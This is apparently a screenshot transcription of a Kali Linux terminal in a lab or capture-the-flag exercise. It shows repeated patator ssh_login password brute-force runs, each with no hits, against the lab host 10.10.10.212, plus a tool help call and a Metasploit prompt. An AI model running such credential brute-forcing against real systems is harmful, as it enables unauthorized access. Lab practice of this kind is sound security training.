 jaho@lambdaK: ~
File Actions Edit View Help
14:45:51 patator    INFO -
14:45:51 patator    INFO - code  size    time | candidate                          |   num | mesg
14:45:51 patator    INFO - -----------------------------------------------------------------------------
14:45:55 patator    INFO - Hits/Done/Skip/Fail/Size: 0/3/0/0/3, Avg: 0 r/s, Time: 0h 0m 3s
┌──(jaho㉿lambdaK)-[~]
└─$ patator ssh_login host=10.10.10.212 password=passwords user=user3.txt -x ignore:mesg='Authentication failed.'
14:46:30 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.1 at 2021-04-29 14:46 EEST
14:46:30 patator    INFO -
14:46:30 patator    INFO - code  size    time | candidate                          |   num | mesg
14:46:30 patator    INFO - -----------------------------------------------------------------------------
14:46:33 patator    INFO - Hits/Done/Skip/Fail/Size: 0/1/0/0/1, Avg: 0 r/s, Time: 0h 0m 3s
┌──(jaho㉿lambdaK)-[~]
└─$ patator ssh_login host=10.10.10.212 password=FILE0 0=passwords user=user3.txt -x ignore:mesg='Authentication failed.'
14:46:42 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.1 at 2021-04-29 14:46 EEST
14:46:42 patator    INFO -
14:46:42 patator    INFO - code  size    time | candidate                          |   num | mesg
14:46:42 patator    INFO - -----------------------------------------------------------------------------
14:46:45 patator    INFO - Hits/Done/Skip/Fail/Size: 0/3/0/0/3, Avg: 0 r/s, Time: 0h 0m 3s
┌──(jaho㉿lambdaK)-[~]
└─$ patator ssh_login host=10.10.10.212 password=FILE0 0=passwords user=FILE1 1=user3.txt -x ignore:mesg='Authentication failed.'
14:47:11 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.1 at 2021-04-29 14:47 EEST
14:47:12 patator    INFO -
14:47:12 patator    INFO - code  size    time | candidate                          |   num | mesg
14:47:12 patator    INFO - -----------------------------------------------------------------------------
^C^C14:52:23 patator    INFO - Hits/Done/Skip/Fail/Size: 0/873/0/0/54834, Avg: 2 r/s, Time: 0h 5m 11s
14:52:23 patator    INFO - To resume execution, pass --resume 89,87,90,81,88,86,85,86,92,89
┌──(jaho㉿lambdaK)-[~]
└─$ patator ssh_login -h
Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.1
Usage: ssh_login <module-options ...> [global-options ...]
msf6 >